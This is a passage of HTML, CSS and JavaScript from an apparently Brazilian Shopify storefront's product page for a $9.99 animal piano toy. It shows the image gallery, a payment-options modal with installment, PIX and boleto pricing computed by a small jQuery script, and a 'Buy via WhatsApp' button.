                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5_130x.png?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116_1024x.png?v=1715374042" class="product-gallery__thumbnail  " data-media-id="37740581191985" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116_130x.png?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/Marca_f2dc9071-5b30-4347-9282-7d563a351156_1024x.jpg?v=1715374042" class="product-gallery__thumbnail  " data-media-id="37740553699633" ><div class="aspect-ratio" style="padding-bottom: 74.96251874062969%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/Marca_f2dc9071-5b30-4347-9282-7d563a351156_130x.jpg?v=1715374042" alt="Light &amp; Sound Learning Toy Animal Piano 5131">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Payment options
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Credit card
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Ticket
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>In cash</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            We accept:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                In cash on PIX with <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pay with PIX and we will prioritize dispatch in 1 hour!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Cash on Ticket 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                The payment deadline via bank slip is 2 calendar days. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">New product | <!--INICIO VENDIDOS-->1729 sold<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Light & Sound Learning Toy Animal Piano 5131 <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Item code 44000849)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Available in stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="9681154801969" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="9681154801969" handle="light-sound-learning-toy-animal-piano-5131"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_9681154801969" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" data-sku="BRC.EASYPLAYANIMALPIANO5131" value="49182643028273"><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Price:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">$9.99</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">View payment options</a></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Sold out</button></div>



<a href="16893161521" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Buy via WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #00a74e;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #00a74e;
    border-radius: var(--border-radius-btn);
    color: #00a74e;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

